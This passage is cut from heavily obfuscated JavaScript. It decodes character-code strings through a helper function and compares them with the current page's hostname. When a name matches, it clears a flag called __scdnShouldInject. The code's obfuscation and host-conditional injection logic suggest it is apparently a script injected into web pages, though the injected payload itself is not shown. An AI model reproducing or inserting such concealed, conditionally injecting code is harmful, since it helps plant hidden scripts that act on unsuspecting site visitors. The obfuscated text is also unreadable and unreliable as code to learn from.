b(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_